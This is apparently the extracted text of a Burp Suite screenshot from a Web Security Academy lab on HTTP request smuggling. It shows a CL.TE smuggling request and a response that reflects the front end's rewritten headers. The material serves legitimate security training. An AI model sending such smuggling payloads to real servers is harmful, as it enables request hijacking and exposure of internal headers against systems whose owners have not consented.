 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a8f009f032190be84e33c0600fe00b1
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host: 0a8f009f032190be84e33c0600fe00b1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 124
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 200
2 Connection: close
3
4 search=test
? Search 0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n ≡
WebSecurity
Academy
Exploiting HTTP request
smuggling to reveal front-end
request rewriting
Back to lab description
LAB Not solved
Home | My account
0 search results for 'testPOST / HTTP/1.1 X-
aGuzCD-Ip: 222.252.28.231 Host:
0a8f009f032190be84e33c0600fe00b1.web-security-
academy.net Content-Type: application/x-www-
form-urlencoded Content-Length: 124 Transfer'
Search the blog... Search
< Back to Blog